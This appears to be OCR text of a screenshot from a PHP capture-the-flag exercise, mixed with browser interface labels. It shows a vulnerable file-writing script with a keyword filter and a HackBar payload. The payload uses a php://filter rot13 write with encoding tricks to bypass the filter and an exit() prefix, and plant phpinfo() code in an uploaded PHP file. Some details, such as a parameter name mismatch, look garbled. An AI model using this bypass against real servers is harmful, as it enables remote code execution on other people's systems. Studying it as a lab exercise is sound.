 火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复浏览状态
<?php
highlight_file(__FILE__);
function filter($x){
if(preg_match('/base|rot/i',$x)){
die('hacker');
}
}
if(isset($_GET['file'])&&isset($_POST['contents'])){
$file=$_GET['file'];
$contents=$_POST['contents'];
filter($file);
//写入upload下
file_put_contents($file, "<?php exit();?>".$contents);
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://139.155.126.78:36709/?file=php://filter/write=string.%7%32ot47/resource=upload/22.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
contests=<?cuc cucvasb();?>